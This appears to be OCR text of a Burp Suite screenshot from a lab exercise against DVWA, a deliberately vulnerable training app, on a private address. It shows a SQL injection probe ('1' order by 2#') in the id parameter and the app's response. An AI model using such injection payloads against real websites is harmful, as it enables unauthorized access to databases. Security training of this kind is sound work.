 1 ×
...
发送
取消
目标: http://192.168.142.1
HTTP/1
请求
美化
Raw
Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=1'%20order%20by%202%23&Submit
=Submit HTTP/1.1
2 Host: 192.168.142.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.142.1/dvwa/vulnerabilities/sqli/?id=1%23&Submit=S
ubmit
9 Cookie: security=low; PHPSESSID=9opg7ugmpubru9ta474sg4og5m
10 Upgrade-Insecure-Requests: 1
11
12
搜索...
0匹配
响应
美化
Raw
Hex
页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Inje
User ID:
Submit
ID: 1' order by 2#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injec
https://www.netsparker.com/blog/web-
https://owasp.org/www-community/att
https://bobby-tables.com/
Inspector
返回
Query parameter
名称
id
值
1'%20order%20by%202%23
解码:
URL编码
1' order by 2#
取消
应用变更
完成
4,462字节 | 20毫秒